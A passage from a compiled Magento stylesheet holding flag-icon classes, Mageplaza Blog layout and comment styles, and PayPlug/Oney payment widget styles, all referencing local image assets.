  background-image: url(../MageKey_StoresFlags/flags/mn.svg);
}
.flag-icon-mo {
  background-image: url(../MageKey_StoresFlags/flags/mo.svg);
}
.flag-icon-mp {
  background-image: url(../MageKey_StoresFlags/flags/mp.svg);
}
.flag-icon-mq {
  background-image: url(../MageKey_StoresFlags/flags/mq.svg);
}
.flag-icon-mr {
  background-image: url(../MageKey_StoresFlags/flags/mr.svg);
}
.flag-icon-ms {
  background-image: url(../MageKey_StoresFlags/flags/ms.svg);
}
.flag-icon-mt {
  background-image: url(../MageKey_StoresFlags/flags/mt.svg);
}
.flag-icon-mu {
  background-image: url(../MageKey_StoresFlags/flags/mu.svg);
}
.flag-icon-mv {
  background-image: url(../MageKey_StoresFlags/flags/mv.svg);
}
.flag-icon-mw {
  background-image: url(../MageKey_StoresFlags/flags/mw.svg);
}
.flag-icon-mx {
  background-image: url(../MageKey_StoresFlags/flags/mx.svg);
}
.flag-icon-my {
  background-image: url(../MageKey_StoresFlags/flags/my.svg);
}
.flag-icon-mz {
  background-image: url(../MageKey_StoresFlags/flags/mz.svg);
}
.flag-icon-na {
  background-image: url(../MageKey_StoresFlags/flags/na.svg);
}
.flag-icon-nc {
  background-image: url(../MageKey_StoresFlags/flags/nc.svg);
}
.flag-icon-ne {
  background-image: url(../MageKey_StoresFlags/flags/ne.svg);
}
.flag-icon-nf {
  background-image: url(../MageKey_StoresFlags/flags/nf.svg);
}
.flag-icon-ng {
  background-image: url(../MageKey_StoresFlags/flags/ng.svg);
}
.flag-icon-ni {
  background-image: url(../MageKey_StoresFlags/flags/ni.svg);
}
.flag-icon-nl {
  background-image: url(../MageKey_StoresFlags/flags/nl.svg);
}
.flag-icon-no {
  background-image: url(../MageKey_StoresFlags/flags/no.svg);
}
.flag-icon-np {
  background-image: url(../MageKey_StoresFlags/flags/np.svg);
}
.flag-icon-nr {
  background-image: url(../MageKey_StoresFlags/flags/nr.svg);
}
.flag-icon-nu {
  background-image: url(../MageKey_StoresFlags/flags/nu.svg);
}
.flag-icon-nz {
  background-image: url(../MageKey_StoresFlags/flags/nz.svg);
}
.flag-icon-om {
  background-image: url(../MageKey_StoresFlags/flags/om.svg);
}
.flag-icon-pa {
  background-image: url(../MageKey_StoresFlags/flags/pa.svg);
}
.flag-icon-pe {
  background-image: url(../MageKey_StoresFlags/flags/pe.svg);
}
.flag-icon-pf {
  background-image: url(../MageKey_StoresFlags/flags/pf.svg);
}
.flag-icon-pg {
  background-image: url(../MageKey_StoresFlags/flags/pg.svg);
}
.flag-icon-ph {
  background-image: url(../MageKey_StoresFlags/flags/ph.svg);
}
.flag-icon-pk {
  background-image: url(../MageKey_StoresFlags/flags/pk.svg);
}
.flag-icon-pl {
  background-image: url(../MageKey_StoresFlags/flags/pl.svg);
}
.flag-icon-pm {
  background-image: url(../MageKey_StoresFlags/flags/pm.svg);
}
.flag-icon-pn {
  background-image: url(../MageKey_StoresFlags/flags/pn.svg);
}
.flag-icon-pr {
  background-image: url(../MageKey_StoresFlags/flags/pr.svg);
}
.flag-icon-ps {
  background-image: url(../MageKey_StoresFlags/flags/ps.svg);
}
.flag-icon-pt {
  background-image: url(../MageKey_StoresFlags/flags/pt.svg);
}
.flag-icon-pw {
  background-image: url(../MageKey_StoresFlags/flags/pw.svg);
}
.flag-icon-py {
  background-image: url(../MageKey_StoresFlags/flags/py.svg);
}
.flag-icon-qa {
  background-image: url(../MageKey_StoresFlags/flags/qa.svg);
}
.flag-icon-re {
  background-image: url(../MageKey_StoresFlags/flags/re.svg);
}
.flag-icon-ro {
  background-image: url(../MageKey_StoresFlags/flags/ro.svg);
}
.flag-icon-rs {
  background-image: url(../MageKey_StoresFlags/flags/rs.svg);
}
.flag-icon-ru {
  background-image: url(../MageKey_StoresFlags/flags/ru.svg);
}
.flag-icon-rw {
  background-image: url(../MageKey_StoresFlags/flags/rw.svg);
}
.flag-icon-sa {
  background-image: url(../MageKey_StoresFlags/flags/sa.svg);
}
.flag-icon-sb {
  background-image: url(../MageKey_StoresFlags/flags/sb.svg);
}
.flag-icon-sc {
  background-image: url(../MageKey_StoresFlags/flags/sc.svg);
}
.flag-icon-sd {
  background-image: url(../MageKey_StoresFlags/flags/sd.svg);
}
.flag-icon-se {
  background-image: url(../MageKey_StoresFlags/flags/se.svg);
}
.flag-icon-sg {
  background-image: url(../MageKey_StoresFlags/flags/sg.svg);
}
.flag-icon-sh {
  background-image: url(../MageKey_StoresFlags/flags/sh.svg);
}
.flag-icon-si {
  background-image: url(../MageKey_StoresFlags/flags/si.svg);
}
.flag-icon-sj {
  background-image: url(../MageKey_StoresFlags/flags/sj.svg);
}
.flag-icon-sk {
  background-image: url(../MageKey_StoresFlags/flags/sk.svg);
}
.flag-icon-sl {
  background-image: url(../MageKey_StoresFlags/flags/sl.svg);
}
.flag-icon-sm {
  background-image: url(../MageKey_StoresFlags/flags/sm.svg);
}
.flag-icon-sn {
  background-image: url(../MageKey_StoresFlags/flags/sn.svg);
}
.flag-icon-so {
  background-image: url(../MageKey_StoresFlags/flags/so.svg);
}
.flag-icon-sr {
  background-image: url(../MageKey_StoresFlags/flags/sr.svg);
}
.flag-icon-ss {
  background-image: url(../MageKey_StoresFlags/flags/ss.svg);
}
.flag-icon-st {
  background-image: url(../MageKey_StoresFlags/flags/st.svg);
}
.flag-icon-sv {
  background-image: url(../MageKey_StoresFlags/flags/sv.svg);
}
.flag-icon-sx {
  background-image: url(../MageKey_StoresFlags/flags/sx.svg);
}
.flag-icon-sy {
  background-image: url(../MageKey_StoresFlags/flags/sy.svg);
}
.flag-icon-sz {
  background-image: url(../MageKey_StoresFlags/flags/sz.svg);
}
.flag-icon-tc {
  background-image: url(../MageKey_StoresFlags/flags/tc.svg);
}
.flag-icon-td {
  background-image: url(../MageKey_StoresFlags/flags/td.svg);
}
.flag-icon-tf {
  background-image: url(../MageKey_StoresFlags/flags/tf.svg);
}
.flag-icon-tg {
  background-image: url(../MageKey_StoresFlags/flags/tg.svg);
}
.flag-icon-th {
  background-image: url(../MageKey_StoresFlags/flags/th.svg);
}
.flag-icon-tj {
  background-image: url(../MageKey_StoresFlags/flags/tj.svg);
}
.flag-icon-tk {
  background-image: url(../MageKey_StoresFlags/flags/tk.svg);
}
.flag-icon-tl {
  background-image: url(../MageKey_StoresFlags/flags/tl.svg);
}
.flag-icon-tm {
  background-image: url(../MageKey_StoresFlags/flags/tm.svg);
}
.flag-icon-tn {
  background-image: url(../MageKey_StoresFlags/flags/tn.svg);
}
.flag-icon-to {
  background-image: url(../MageKey_StoresFlags/flags/to.svg);
}
.flag-icon-tr {
  background-image: url(../MageKey_StoresFlags/flags/tr.svg);
}
.flag-icon-tt {
  background-image: url(../MageKey_StoresFlags/flags/tt.svg);
}
.flag-icon-tv {
  background-image: url(../MageKey_StoresFlags/flags/tv.svg);
}
.flag-icon-tw {
  background-image: url(../MageKey_StoresFlags/flags/tw.svg);
}
.flag-icon-tz {
  background-image: url(../MageKey_StoresFlags/flags/tz.svg);
}
.flag-icon-ua {
  background-image: url(../MageKey_StoresFlags/flags/ua.svg);
}
.flag-icon-ug {
  background-image: url(../MageKey_StoresFlags/flags/ug.svg);
}
.flag-icon-um {
  background-image: url(../MageKey_StoresFlags/flags/um.svg);
}
.flag-icon-us {
  background-image: url(../MageKey_StoresFlags/flags/us.svg);
}
.flag-icon-uy {
  background-image: url(../MageKey_StoresFlags/flags/uy.svg);
}
.flag-icon-uz {
  background-image: url(../MageKey_StoresFlags/flags/uz.svg);
}
.flag-icon-va {
  background-image: url(../MageKey_StoresFlags/flags/va.svg);
}
.flag-icon-vc {
  background-image: url(../MageKey_StoresFlags/flags/vc.svg);
}
.flag-icon-ve {
  background-image: url(../MageKey_StoresFlags/flags/ve.svg);
}
.flag-icon-vg {
  background-image: url(../MageKey_StoresFlags/flags/vg.svg);
}
.flag-icon-vi {
  background-image: url(../MageKey_StoresFlags/flags/vi.svg);
}
.flag-icon-vn {
  background-image: url(../MageKey_StoresFlags/flags/vn.svg);
}
.flag-icon-vu {
  background-image: url(../MageKey_StoresFlags/flags/vu.svg);
}
.flag-icon-wf {
  background-image: url(../MageKey_StoresFlags/flags/wf.svg);
}
.flag-icon-ws {
  background-image: url(../MageKey_StoresFlags/flags/ws.svg);
}
.flag-icon-ye {
  background-image: url(../MageKey_StoresFlags/flags/ye.svg);
}
.flag-icon-yt {
  background-image: url(../MageKey_StoresFlags/flags/yt.svg);
}
.flag-icon-za {
  background-image: url(../MageKey_StoresFlags/flags/za.svg);
}
.flag-icon-zm {
  background-image: url(../MageKey_StoresFlags/flags/zm.svg);
}
.flag-icon-zw {
  background-image: url(../MageKey_StoresFlags/flags/zw.svg);
}
.flag-icon-es-ct {
  background-image: url(../MageKey_StoresFlags/flags/es-ct.svg);
}
.flag-icon-eu {
  background-image: url(../MageKey_StoresFlags/flags/eu.svg);
}
.flag-icon-gb-eng {
  background-image: url(../MageKey_StoresFlags/flags/gb-eng.svg);
}
.flag-icon-gb-nir {
  background-image: url(../MageKey_StoresFlags/flags/gb-nir.svg);
}
.flag-icon-gb-sct {
  background-image: url(../MageKey_StoresFlags/flags/gb-sct.svg);
}
.flag-icon-gb-wls {
  background-image: url(../MageKey_StoresFlags/flags/gb-wls.svg);
}
.flag-icon-un {
  background-image: url(../MageKey_StoresFlags/flags/un.svg);
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 1;
}
.mpblog-search button.action.search :before {
  -webkit-font-smoothing: antialiased;
  color: #8f8f8f;
}
.mpblog-search button.action.search span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.mpblog-search label[for="mpblog-search-box"] {
  display: none;
}
/* style comment */
textarea.default-cmt__content__cmt-block__cmt-box__cmt-input {
  overflow: hidden !important;
  resize: none;
  min-height: 80px;
  border-radius: 4px;
  margin-bottom: 15px;
}
.default-cmt__content__cmt-block__guest-box {
  margin-bottom: 20px;
}
.show-cmt__cmt-row.is-reply {
  padding-left: 50px !important;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn {
  float: right;
}
.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading {
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.cmt-row__reply-row {
  margin-top: 10px;
}
.default-cmt__cmt-login {
  float: right;
  margin-top: 20px;
  margin-bottom: 10px;
}
div.default-cmt__content__cmt-content {
  width: 100%;
  margin-top: 50px;
  float: left;
}
ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label,
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error {
  color: #b2b2b2;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"] {
  color: #fc5656;
}
.payplug-ppro-method.ppro-unavailable img {
  opacity: 50%;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
